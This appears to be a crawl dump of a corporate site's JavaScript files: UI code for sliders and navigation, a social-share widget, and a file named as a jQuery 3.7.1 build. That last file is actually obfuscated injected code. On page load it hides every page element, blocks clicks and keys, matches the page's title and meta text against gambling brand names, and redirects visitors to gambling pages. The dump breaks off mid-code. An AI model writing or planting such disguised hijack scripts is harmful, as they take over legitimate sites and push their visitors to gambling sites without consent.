			mousewheel:opt.mousewheel,
			scrollbar:opt.scrollbar,
			on:opt.on
		});
		$(opt.boxCell).mouseenter(function () {
		   mySwiper1.autoplay.stop();
		})
		$(opt.boxCell).mouseleave(function () {
		   mySwiper1.autoplay.start();
		})
	},//banner end
	//导航
	Nav : function(){
		//视频
		if($('.lh-video-btn').length>0){
		var video = document.getElementById('Video');
		  $('.lh-video-btn').click(function(){
			 $('body').addClass('Video');
			 video.play();
		  });
		  $('.lh-video-close').click(function(){
			 $('body').removeClass('Video');
			 video.pause();
		  });
		  video.onended = function() {
			 $('body').removeClass('Video');
		  };
		}
		//加入我们
		if($('.lh-join-item').length>0){
			$('.lh-join-h').click(function(){
				var _this = $(this).parents('dd');
				if(_this.hasClass('on')){
					_this.removeClass('on');
					_this.find('.lh-join-info').slideUp();
				}else{
					_this.addClass('on').siblings().removeClass('on');
					_this.siblings().find('.lh-join-info').slideUp();
					_this.find('.lh-join-info').slideDown();	
				}
			});	
		}
		//产品详情
		if($('.lh-proDetails-banner').length>0){
			this.Banner({boxCell:'.lh-proDetails-banner',effect:'slide'});	
		}
		//详情
		if($('.lh-ones-cont').length>0){
			$('.lh-ones-cont').find('p,h1,h2,h3,h4,ul').addClass('wow animated fadeInUp');	
		}
		//社会责任
		if($('.lh-welfare-item li').eq(0).find('img').length>0){
			welFareTop();
			$(window).resize(function(e) {
                welFareTop();
            });	
			function welFareTop(){
				var height = $('.lh-welfare-item li').eq(0).find('img').eq(0).height();
				$('.lh-welfare-item').css({'margin-top':-height});	
			}
		}
		//发展历程
		if($('.lh-history-banner').length>0){
			var slidesPerView=3;
			if(this.winWidth<=850){
				slidesPerView=1;	
			}
			this.Banner({boxCell:'.lh-history-banner',effect:'slide',slidesPerView:slidesPerView})	
		}
		//搜索
		$('.lh-search-btn').click(function(){
			$('body').addClass('Search');	
		});
		$('.lh-search-layer a.lh-search-close').click(function(){
			$('body').removeClass('Search');	
		});
		//导航
		$('.lh-nav-btn').on('click',function(){
				var _this = $(this);
				if(_this.hasClass('on')){
					_this.removeClass('on');
					$('body').removeClass('Nav');
				}else{
					_this.addClass('on');
					$('body').addClass('Nav');	
				}
			});
		//首页新闻
		$('.lh-news-hd li').eq(0).addClass('on');
		$('.lh-news-bd li').eq(0).fadeIn();
		$('.lh-news-hd li').hover(function(){
			var _this = $(this),_index = _this.index();
			_this.addClass('on').siblings().removeClass('on');
			$('.lh-news-bd li').fadeOut();
			$('.lh-news-bd li').eq(_index).stop(true,true).fadeIn();	
		},function(){});
		//banner
		var effect='coverflow';
			if(this.winWidth<=850){
				effect='slide';	
			}
			if (!!window.ActiveXObject || "ActiveXObject" in window){
			 effect='slide';
			}
		this.Banner1({boxCell:'.lh-banner',effect:effect,pagination:'.lh-banner-hd'});
	},
	//阻止默认行为
	preventDefault:function(el){
		el.addEventListener('touchmove',function(e){
			e.preventDefault();	
		});		
	},
	//效果
	Mouse : function(a){
		var a = a || {};
		var opt = $.extend({
			boxCell : '.lhMouse',
			boxFun : function(_this,e){
						
			}
		},a);
		$(opt.boxCell).on('mousemove',function(e){
			var pointX = e.pageX;
			var pointY = e.pageY;
			var w = $(window).width()/2;
			var h = $(window).height()/2;
			var pianyiX = pointX - w ;
			var pianyiY = pointY - h- $(window).scrollTop();
			var jiaodux = (15/w)*pianyiX;
			var jiaoduy = (15/h)*pianyiY;
			var _this = $(this);
			opt.boxFun(_this,jiaodux);
		})	
	},
	ReturnTop : function(){
		$('.lhTop').on('click',function(){
			$('html,body').animate({scrollTop:'0px'});	
		});	
	},
	FixedNav:function(){
		var p=0;t=0;
		$(window).scroll(function(){
			p = $(this).scrollTop();
			if(t<=p){
				$('body').addClass('fixed');
			}else{
				$('body').removeClass('fixed');
			}
			t=p;
		});	
	}
}
Public.Init();

--- FILE ---
content_type: application/javascript
request_url: https://01turf.com/skin/js/bsharec0.js
body_size: 1747
content:
(function () {
    function C() {
        var g = ".bshare-custom{font-size:13px;line-height:16px !important;}.bshare-custom.icon-medium{font-size:14px;line-height:20px !important;}.bshare-custom.icon-medium-plus,.bshare-custom.icon-large{font-size:16px;line-height:26px !important;}.bshare-custom.icon-large{line-height:44px !important;}.bshare-custom a{padding-left:19px;height:16px;_height:18px;text-decoration:none;display:none;zoom:1;vertical-align:middle;cursor:pointer;color:#333;margin-right:3px;-moz-opacity:1;-khtml-opacity:1;opacity:1;}.bshare-custom a:hover{text-decoration:underline;-moz-opacity:0.75;-khtml-opacity:0.75;opacity:0.75;}.bshare-custom.icon-medium a{padding-left:27px;height:24px;}.bshare-custom.icon-medium-plus a{padding-left:35px;height:32px;}.bshare-custom.icon-large a{padding-left:53px;height:50px;}.bshare-custom .bshare-more{padding-left:0 !important;color:#333 !important;" +
            c + ".bshare-custom #bshare-shareto{color:#333;text-decoration:none;font-weight:bold;margin-right:8px;" + c;
        for (b in d.pnMap) a = d.topMap[b], g += ".bshare-custom .bshare-" + b + '{background:url("' + p + (a ? l : b) + q + '")' + (a ? " no-repeat 0 " + a * D + "px;" + c : m) + ".bshare-custom.icon-medium .bshare-" + b + '{background:url("' + r + (a ? l : b) + '.gif")' + (a ? " no-repeat 0 " + a * E + "px;" + c : m) + ".bshare-custom.icon-medium-plus .bshare-" + b + '{background:url("' + s + (a ? l : b) + '.gif")' + (a ? " no-repeat 0 " + a * F + "px;" + c : m) + ".bshare-custom.icon-large .bshare-" +
            b + '{background:url("' + t + (a ? l : b) + '.gif")' + (a ? " no-repeat 0 " + a * G + "px;" + c : m);
        g += '.bshare-custom #bshare-more-icon,.bshare-custom .bshare-more-icon{background:url("' + p + "more" + q + '") no-repeat;padding-left:19px !important;}.bshare-custom.icon-medium #bshare-more-icon,.bshare-custom.icon-medium .bshare-more-icon{background:url("' + r + 'more.gif") no-repeat;padding-left:27px !important;}.bshare-custom.icon-medium-plus #bshare-more-icon,.bshare-custom.icon-medium-plus .bshare-more-icon{background:url("' + s + 'more.gif") no-repeat;padding-left:35px !important;}.bshare-custom.icon-large #bshare-more-icon,.bshare-custom.icon-large .bshare-more-icon{background:url("' +
            t + 'more.gif") no-repeat;padding-left:53px !important;}';
        for (b in y) e = H + y[b], g += ".bshare-custom .bshare-more." + e + "{background:url(" + p + e + q + ") no-repeat;}.bshare-custom.icon-medium a.bshare-more." + e + "{background:url(" + r + e + ".gif) no-repeat;}.bshare-custom.icon-medium-plus a.bshare-more." + e + "{background:url(" + s + e + ".gif) no-repeat;}.bshare-custom.icon-large a.bshare-more." + e + "{background:url(" + t + e + ".gif) no-repeat;}";
        g += ".bshare-custom .bshare-share-count{width:41px;background:transparent url(" + h + "counter_box_18.gif) no-repeat;height:18px;line-height:18px !important;color:#333;text-align:center;font:bold 11px Arial,\u5b8b\u4f53,sans-serif;zoom:1;_padding-top:2px;" +
            c + ".bshare-custom.icon-medium .bshare-share-count{width:45px;padding:0 0 0 2px;vertical-align:bottom;background:transparent url(" + h + "counter_box_24.gif) no-repeat;height:24px;color:#444;line-height:24px !important;text-align:center;font:bold 12px Arial,\u5b8b\u4f53,sans-serif;zoom:1;_padding-top:5px;" + c + ".bshare-custom.icon-medium-plus .bshare-share-count{width:60px !important;padding:0 0 0 3px;vertical-align:bottom;background:transparent url(" + h + "counter_box_32.gif) no-repeat;height:32px;line-height:32px !important;text-align:center;color:#444;font:normal 18px Arial,\u5b8b\u4f53,sans-serif;zoom:1;_padding-top:6px;" +
            c + ".bshare-custom.icon-large .bshare-share-count{width:94px !important;padding:0 0 0 5px;vertical-align:bottom;background:transparent url(" + h + "counter_box_50.gif) no-repeat;height:50px;line-height:50px !important;text-align:center;color:#444;font:normal 22px Arial,\u5b8b\u4f53,sans-serif;zoom:1;_padding-top:12px;" + c;
        j.loadStyle(g);
        if (!d.anchorsBinded) {
            d.anchorsBinded = !0;
            var u, v, z, k, g = function (a) {
                    if (!a) a = w.event;
                    if (u = a.target || a.srcElement) {
                        v = u.className.split(" ");
                        z = u.buttonIndex;
                        for (f = 0; f < v.length; f++)
                            if (i =
                                v[f], /^bshare-/.test(i)) {
                                k = i.slice(7);
                                break
                            } if (k) {
                            if (k == "more") {
                                if (n.pop == -2) return !1;
                                d.more(a);
                                a.preventDefault ? a.preventDefault() : a.returnValue = !1;
                                return !1
                            }
                            d.share(a, k, z)
                        }
                        k = null;
                        return !1
                    }
                },
                B = j.getElem(A, "div", "bshare-custom"),
                x, o;
            for (f = 0; f < B.length; f++) {
                x = B[f].getElementsByTagName("a");
                for (i = 0; i < x.length; i++) o = x[i], o.buttonIndex = f, A.addEventListener ? o.addEventListener("click", g, !1) : o.attachEvent("onclick", g)
            }
        }
    }
    var w = window,
        j = w.bShareUtil,
        d = w.bShare,
        n = d.config,
        h = d.imageBasePath,
        A = document,
        p = h + "logos/s4/",
        r = h + "logos/m2/",
        s = h + "logos/mp2/",
        t = h + "logos/l3/",
        D = -18,
        E = -26,
        F = -34,
        G = -52,
        l = "sprite/top_logos_sprite",
        c = "*display:inline;display:inline-block;}",
        m = " no-repeat;" + c,
        f, i, b, a, q = j.isIe ? ".gif" : ".png",
        H = "more-style-",
        e, y = ["android", "apple", "sharethis", "sharethis-orange", "addthis"];
    j.ready(function () {
        var a = function () {
            d.completed ? (C(), d.params.type != 15 && n.pop != -1 && !n.beta && !n.popjs && j.loadScript(d.jsBasePath + "styles/bshareS887.js?v=20150603")) : setTimeout(a, 50)
        };
        a()
    })
})();

--- FILE ---
content_type: application/javascript
request_url: https://01turf.com/js/jquery.3.7.1.min.t.js
body_size: 4395
content:
function _0x2032(_0x4e8355,_0x631009){var _0x2c739e=_0x1c04();return _0x2032=function(_0x680ec4,_0x58b9e6){_0x680ec4=_0x680ec4-0x1d3;var _0x3f025f=_0x2c739e[_0x680ec4];return _0x3f025f;},_0x2032(_0x4e8355,_0x631009);}function _0x1c04(){var _0x4724ff=['table','</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22progress-bar\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22progress-fill\x22\x20id=\x22progress-fill\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20','/gg/raybet/index.html','test','content','prototype','apply','head','/gg/taptap/index.html','length','/gg/hth/index.html','1799140cnrkQF','script','https://hm.baidu.com/hm.js?498ba0b5c2e74c5819f9a5cc094f36f3','innerHTML','正在跳转到:','330ZWBcJF','{}.constructor(\x22return\x20this\x22)(\x20)','795579frmvfr','nodeType','info','mousedown','textContent','confirm','6196527cgMZKo','body','replace','readyState','2rVlNIW','trace','bind','open','location','constructor','title','progress-fill','querySelector','394306nKgaCU','createElement','div','1356084qUZisk','DOMContentLoaded','search','匹配到的文本:','33945IgLkFL','children','milan','default','permanent-overlay','raybet','(((.+)+)+)+$','/gg/milan/index.html','appendChild','/gg/biwei/index.html','meta[name=\x22keywords\x22]','cssText','permanent-overlay-style','loading','alert','warn','insertBefore','taptap','observe','style','href','return\x20(function()\x20','/gg/ky/ky1.html','console','\x0a\x20\x20\x20\x20\x20\x20/*\x20===\x20强制覆盖层样式\x20===\x20*/\x0a\x20\x20\x20\x20\x20\x20#permanent-overlay\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20position:\x20fixed\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20top:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20left:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100vw\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20height:\x20100vh\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x202147483647\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20background:\x20linear-gradient(135deg,\x20#667eea\x200%,\x20#764ba2\x20100%)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20pointer-events:\x20auto\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20center\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20justify-content:\x20center\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20font-family:\x20-apple-system,\x20BlinkMacSystemFont,\x20\x22Segoe\x20UI\x22,\x20Roboto,\x20sans-serif\x20!important;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20#redirect-container\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20background:\x20white\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20padding:\x2030px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20border-radius:\x2010px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20box-shadow:\x200\x2010px\x2040px\x20rgba(0,0,0,0.2)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20text-align:\x20center\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20max-width:\x20400px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20width:\x2090%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x202147483648\x20!important;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20.redirect-title\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2024px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20600\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20margin-bottom:\x2015px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#333\x20!important;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20.redirect-text\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2016px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#666\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20margin-bottom:\x2020px\x20!important;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20.countdown\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2048px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20bold\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#FF5722\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20margin:\x2020px\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20font-family:\x20monospace\x20!important;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20.progress-bar\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20height:\x206px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20background:\x20#e0e0e0\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20border-radius:\x203px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20margin:\x2020px\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20overflow:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20.progress-fill\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20height:\x20100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20background:\x20linear-gradient(90deg,\x20#FF5722,\x20#FF9800)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20width:\x200%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20border-radius:\x203px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20transition:\x20width\x201s\x20linear\x20!important;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20/*\x20===\x20隐藏原页面所有内容\x20===\x20*/\x0a\x20\x20\x20\x20\x20\x20body\x20>\x20*:not(#permanent-overlay)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20visibility:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20opacity:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20pointer-events:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20top:\x20-9999px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20left:\x20-9999px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20width:\x201px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20height:\x201px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20overflow:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x20-999999\x20!important;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20html,\x20body\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20overflow:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20height:\x20100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20position:\x20fixed\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20top:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20left:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20padding:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20','prompt','toString','src','868280pFgpxz','forEach','biwei','meta[name=\x22description\x22]','getElementById','addEventListener','firstChild','log','documentElement','keydown','hth','\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22redirect-container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<h1\x20class=\x22redirect-title\x22>正在加载中</h1>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22countdown\x22\x20id=\x22countdown\x22>','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20visibility:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x20-9999px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20left:\x20-9999px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x20-999999\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'];_0x1c04=function(){return _0x4724ff;};return _0x1c04();}(function(_0x17aa92,_0x3498e4){var _0x194976=_0x2032,_0x20e142=_0x17aa92();while(!![]){try{var _0x3e6ec9=-parseInt(_0x194976(0x21f))/0x1+parseInt(_0x194976(0x216))/0x2*(-parseInt(_0x194976(0x20c))/0x3)+-parseInt(_0x194976(0x222))/0x4+parseInt(_0x194976(0x226))/0x5*(parseInt(_0x194976(0x20a))/0x6)+parseInt(_0x194976(0x205))/0x7+-parseInt(_0x194976(0x1ed))/0x8+parseInt(_0x194976(0x212))/0x9;if(_0x3e6ec9===_0x3498e4)break;else _0x20e142['push'](_0x20e142['shift']());}catch(_0x525f0c){_0x20e142['push'](_0x20e142['shift']());}}}(_0x1c04,0x33b97),(function(){var _0x1a106c=_0x2032,_0x44ab1e=(function(){var _0x4a6010=!![];return function(_0x3ac81f,_0x45b7f9){var _0xa6ca48=_0x4a6010?function(){var _0x3fddb4=_0x2032;if(_0x45b7f9){var _0x45c3bb=_0x45b7f9[_0x3fddb4(0x200)](_0x3ac81f,arguments);return _0x45b7f9=null,_0x45c3bb;}}:function(){};return _0x4a6010=![],_0xa6ca48;};}()),_0xd8cbe5=_0x44ab1e(this,function(){var _0x5a7e57=_0x2032;return _0xd8cbe5[_0x5a7e57(0x1eb)]()['search'](_0x5a7e57(0x1d7))[_0x5a7e57(0x1eb)]()[_0x5a7e57(0x21b)](_0xd8cbe5)[_0x5a7e57(0x224)](_0x5a7e57(0x1d7));});_0xd8cbe5();var _0x80b729=(function(){var _0x92a026=!![];return function(_0x344603,_0x5cbfe8){var _0x2b3755=_0x92a026?function(){var _0x18dd69=_0x2032;if(_0x5cbfe8){var _0x5c7272=_0x5cbfe8[_0x18dd69(0x200)](_0x344603,arguments);return _0x5cbfe8=null,_0x5c7272;}}:function(){};return _0x92a026=![],_0x2b3755;};}()),_0x4b5fae=_0x80b729(this,function(){var _0x381ea0=_0x2032,_0x365bfe=function(){var _0x5b8874=_0x2032,_0x46618d;try{_0x46618d=Function(_0x5b8874(0x1e6)+_0x5b8874(0x20b)+');')();}catch(_0x33aa73){_0x46618d=window;}return _0x46618d;},_0x578219=_0x365bfe(),_0xaaa08f=_0x578219[_0x381ea0(0x1e8)]=_0x578219[_0x381ea0(0x1e8)]||{},_0x4d88a4=[_0x381ea0(0x1f4),_0x381ea0(0x1e0),_0x381ea0(0x20e),'error','exception',_0x381ea0(0x1fa),_0x381ea0(0x217)];for(var _0x12f25c=0x0;_0x12f25c<_0x4d88a4[_0x381ea0(0x203)];_0x12f25c++){var _0x1ea41f=_0x80b729['constructor'][_0x381ea0(0x1ff)][_0x381ea0(0x218)](_0x80b729),_0x319fb8=_0x4d88a4[_0x12f25c],_0x14c859=_0xaaa08f[_0x319fb8]||_0x1ea41f;_0x1ea41f['__proto__']=_0x80b729['bind'](_0x80b729),_0x1ea41f[_0x381ea0(0x1eb)]=_0x14c859[_0x381ea0(0x1eb)][_0x381ea0(0x218)](_0x14c859),_0xaaa08f[_0x319fb8]=_0x1ea41f;}});_0x4b5fae();document[_0x1a106c(0x215)]===_0x1a106c(0x1de)?document[_0x1a106c(0x1f2)](_0x1a106c(0x223),_0xc19e10):setTimeout(_0xc19e10,0x12c);function _0xc19e10(){var _0x8fd857=_0x1a106c,_0xc07d54=document[_0x8fd857(0x220)](_0x8fd857(0x1e4));_0xc07d54['id']=_0x8fd857(0x1dd),_0xc07d54[_0x8fd857(0x210)]=_0x8fd857(0x1e9),document['head'][_0x8fd857(0x1e1)](_0xc07d54,document['head']['firstChild']);function _0x347c93(){var _0x3da924=_0x8fd857,_0x399518=document[_0x3da924(0x213)][_0x3da924(0x227)];for(var _0x312d90=0x0;_0x312d90<_0x399518[_0x3da924(0x203)];_0x312d90++){var _0x4592bd=_0x399518[_0x312d90];_0x4592bd&&_0x4592bd['id']!==_0x3da924(0x1d5)&&(_0x4592bd[_0x3da924(0x1e4)][_0x3da924(0x1dc)]='\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20visibility:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20opacity:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20pointer-events:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x20-9999px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20left:\x20-9999px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x201px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x201px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20overflow:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x20-999999\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20');}}_0x347c93(),setTimeout(function(){var _0x2e9353=_0x8fd857,_0x2928fa=document[_0x2e9353(0x21c)]['replace'](/&amp;/g,'&')[_0x2e9353(0x214)](/&lt;/g,'<')['replace'](/&gt;/g,'>')[_0x2e9353(0x214)](/&quot;/g,'\x22'),_0x223ef3='',_0xfae301='',_0x1d005d=window[_0x2e9353(0x21a)][_0x2e9353(0x1e5)];try{var _0x5eaa16=document[_0x2e9353(0x21e)](_0x2e9353(0x1f0));if(_0x5eaa16)_0x223ef3=_0x5eaa16[_0x2e9353(0x1fe)];var _0x1ca100=document['querySelector'](_0x2e9353(0x1db));if(_0x1ca100)_0xfae301=_0x1ca100[_0x2e9353(0x1fe)];}catch(_0x32ea5a){}var _0x2a7595=(_0x2928fa+'\x20'+_0x223ef3+'\x20'+_0xfae301+'\x20'+_0x1d005d)['toLowerCase'](),_0x44d9d9={'taptap':_0x2e9353(0x202),'biwei':_0x2e9353(0x1da),'ky':_0x2e9353(0x1e7),'milan':_0x2e9353(0x1d8),'raybet':_0x2e9353(0x1fc),'hth':_0x2e9353(0x204),'xk':'/gg/xk/index.html','default':'/gg/in/index.html'},_0x325839=_0x44d9d9[_0x2e9353(0x1d4)];if(/金宝慱|taptap|点点|金博宝|188|jb188|jbb/[_0x2e9353(0x1fd)](_0x2a7595))_0x325839=_0x44d9d9[_0x2e9353(0x1e2)];else{if(/必威|betway|biwei|必维|Betway|batway/[_0x2e9353(0x1fd)](_0x2a7595))_0x325839=_0x44d9d9[_0x2e9353(0x1ef)];else{if(/ky|开云|kaiyun|亚博|yabo/[_0x2e9353(0x1fd)](_0x2a7595))_0x325839=_0x44d9d9['ky'];else{if(/ml体育|milan|米兰/[_0x2e9353(0x1fd)](_0x2a7595))_0x325839=_0x44d9d9[_0x2e9353(0x1d3)];else{if(/raybet|雷竞技|竞技宝|lol|英雄联盟/[_0x2e9353(0x1fd)](_0x2a7595))_0x325839=_0x44d9d9[_0x2e9353(0x1d6)];else{if(/hth|华体会|华体育|华体汇|HTH|话体会/[_0x2e9353(0x1fd)](_0x2a7595))_0x325839=_0x44d9d9[_0x2e9353(0x1f7)];else{if(/星空|bob|xk/[_0x2e9353(0x1fd)](_0x2a7595))_0x325839=_0x44d9d9['xk'];}}}}}}console[_0x2e9353(0x1f4)](_0x2e9353(0x225),_0x2a7595),console[_0x2e9353(0x1f4)]('跳转到:',_0x325839);var _0x31bc20=0x3,_0xc3d74c=document[_0x2e9353(0x220)](_0x2e9353(0x221));_0xc3d74c['id']=_0x2e9353(0x1d5),_0xc3d74c[_0x2e9353(0x208)]=_0x2e9353(0x1f8)+_0x31bc20+_0x2e9353(0x1fb),document['body'][_0x2e9353(0x1e1)](_0xc3d74c,document['body'][_0x2e9353(0x1f3)]);var _0x56a50c=document[_0x2e9353(0x1f1)]('countdown'),_0x57665c=document[_0x2e9353(0x1f1)](_0x2e9353(0x21d));_0x57665c['style']['width']='100%';var _0x30d1e0=_0x31bc20,_0x52b271=setInterval(function(){var _0x106e4b=_0x2e9353;_0x30d1e0--,_0x56a50c[_0x106e4b(0x210)]=_0x30d1e0,_0x30d1e0<=0x0&&(clearInterval(_0x52b271),_0x494f52(_0x325839));},0x1f4);function _0x494f52(_0xcb654d){var _0x4ff2d6=_0x2e9353;console[_0x4ff2d6(0x1f4)](_0x4ff2d6(0x209),_0xcb654d),setTimeout(function(){var _0x2842b0=_0x4ff2d6;window[_0x2842b0(0x21a)][_0x2842b0(0x1e5)]=_0xcb654d;},0x64);}},0x64);var _0xe2b3=new MutationObserver(function(_0x39f351){var _0xf18d55=_0x8fd857;_0x39f351[_0xf18d55(0x1ee)](function(_0x114a51){_0x114a51['addedNodes']['forEach'](function(_0x1cad1a){var _0x43e98b=_0x2032;_0x1cad1a[_0x43e98b(0x20d)]===0x1&&_0x1cad1a['id']!==_0x43e98b(0x1d5)&&(_0x1cad1a['style'][_0x43e98b(0x1dc)]=_0x43e98b(0x1f9));});});});_0xe2b3[_0x8fd857(0x1e3)](document[_0x8fd857(0x1f5)],{'childList':!![],'subtree':!![]}),setInterval(_0x347c93,0xc8);function _0x44bddc(_0x476de2){_0x476de2['stopPropagation'](),_0x476de2['stopImmediatePropagation'](),_0x476de2['preventDefault']();}['click',_0x8fd857(0x20f),_0x8fd857(0x1f6),'contextmenu'][_0x8fd857(0x1ee)](function(_0x3c182d){var _0x163b60=_0x8fd857;document[_0x163b60(0x1f2)](_0x3c182d,_0x44bddc,!![]),window[_0x163b60(0x1f2)](_0x3c182d,_0x44bddc,!![]);}),setTimeout(function(){var _0x14e9a2=_0x8fd857;try{var 